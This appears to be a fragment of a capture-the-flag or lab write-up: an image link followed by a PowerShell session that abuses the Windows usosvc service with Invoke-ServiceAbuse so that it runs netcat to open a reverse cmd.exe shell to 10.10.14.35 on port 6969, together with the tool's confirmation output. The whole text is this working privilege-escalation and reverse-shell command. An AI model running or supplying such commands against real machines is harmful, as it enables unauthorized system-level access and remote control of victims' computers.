 PS C:\Users\Public> Invoke-serviceabuse -name usosvc -command "c:\users\public\nc.exe 10.10.14.35 6969 -e cmd.exe"
ServiceAbused Command
------------- -------
usosvc        c:\users\public\nc.exe 10.10.14.35 6969 -e cmd.exe